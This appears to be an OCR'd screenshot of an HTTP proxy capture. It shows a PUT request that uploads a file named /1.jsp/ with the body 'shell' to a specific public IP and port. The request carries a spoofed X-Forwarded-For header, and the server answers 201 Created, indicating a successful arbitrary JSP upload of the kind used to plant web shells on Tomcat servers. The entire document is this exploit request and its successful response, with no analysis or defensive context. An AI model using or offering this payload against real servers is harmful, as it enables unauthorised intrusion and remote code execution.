 Request
Raw Params Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: 218.2.197.241:22642
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Cookie: UM_distinctid=16a10b48a055cd-02118f22bc71408-1369634a-1fa400-16a10b48a06588;
CNZZDATA80862620=cnzz_eid%3D1748192288-1555056624-%26ntime%3D1555056624
X-Forwarded-For: 8.8.8.8, 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5
shell
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Sat, 13 Apr 2019 06:14:31 GMT
Connection: close